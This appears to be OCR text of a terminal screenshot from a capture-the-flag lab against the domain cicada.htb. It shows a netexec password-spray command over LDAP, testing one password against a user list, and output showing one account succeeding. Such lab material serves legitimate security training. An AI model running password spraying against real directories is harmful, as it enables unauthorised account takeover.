 ┌──(pun㉿spark)-[~/Downloads]
└─$ netexec ldap 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-s
uccess
LDAP        10.10.11.35     389    CICADA-DC        [*] Windows Server 2022 Build 20348
 (name:CICADA-DC) (domain:cicada.htb)
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\Administrator:Cicada
$M6Corpb*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6
Corpb*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb
*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\david.orelious:Cicad
a$M6Corpb*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\emily.oscars:Cicada$
M6Corpb*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada
$M6Corpb*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corp
b*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [+] cicada.htb\michael.wrightson:Ci
cada$M6Corpb*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicad
a$M6Corpb*@Lp#nZp!8